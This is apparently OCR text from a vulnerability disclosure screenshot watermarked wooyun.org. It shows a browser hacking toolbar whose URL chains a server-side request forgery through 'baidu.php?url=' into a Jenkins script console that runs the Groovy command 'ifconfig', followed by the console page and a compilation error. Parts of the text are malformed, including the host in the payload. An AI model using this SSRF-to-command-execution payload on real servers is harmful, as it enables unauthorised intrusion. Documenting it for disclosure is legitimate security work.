 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.200.11/baidu.php?url=http://87:8080/script?script="ifconfig".execute().text
Split URL
Execute
Enable Post data Enable Referrer
Skip to content
title
Jenkins
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the
server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
\
Result
org.codehaus.groovy.control.MultipleCompilationErrorsException: startup failed:
Script1.groovy: 1: unexpected char: '\' @ line 1, column 1.
\
^
www.wooyun.org